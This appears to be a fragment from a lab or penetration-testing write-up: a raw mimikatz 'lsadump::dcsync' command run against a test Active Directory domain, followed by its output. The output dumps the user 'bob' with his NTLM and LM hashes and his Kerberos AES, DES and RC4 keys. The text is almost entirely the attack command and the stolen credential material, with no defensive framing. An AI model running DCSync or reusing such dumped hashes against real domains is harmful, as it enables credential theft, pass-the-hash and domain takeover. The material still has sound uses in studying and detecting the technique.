 mimikatz # lsadump::dcsync /domain:bgtest.local /user:bob
[DC] 'bgtest.local' will be the domain
[DC] 'WIN-SI6N6K2RCAE.bgtest.local' will be the DC server
[DC] 'bob' will be the user account

Object RDN : bob test

** SAM ACCOUNT **

SAM Username : bob
User Principal Name : bob@bgtest.local
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00000200 ( NORMAL_ACCOUNT )
Account expiration :
Password last change : 2/10/2019 4:08:26 AM
Object Security ID : S-1-5-21-2410455269-2706370226-946293657-1105
Object Relative ID : 1105

Credentials:
Hash NTLM: 64f12cddaa88057e06a81b54e73b949b
ntlm- 0: 64f12cddaa88057e06a81b54e73b949b
lm - 0: a3f3127722e27dd8eb302541cc5166fb

Supplemental Credentials:
* Primary:Kerberos-Newer-Keys *
Default Salt : BGTEST.LOCALbob
Default Iterations : 4096
Credentials
aes256_hmac (4096) : 64b919a00fa9bf75788e110b42ce016ca07c19331cb88975bc6c2e9a05e11ccc
aes128_hmac (4096) : 345403040c55cc4c7c6fa6664ab5881b
des_cbc_md5 (4096) : 73ecf2a857f72c07
rc4_plain (4096) : 64f12cddaa88057e06a81b54e73b949b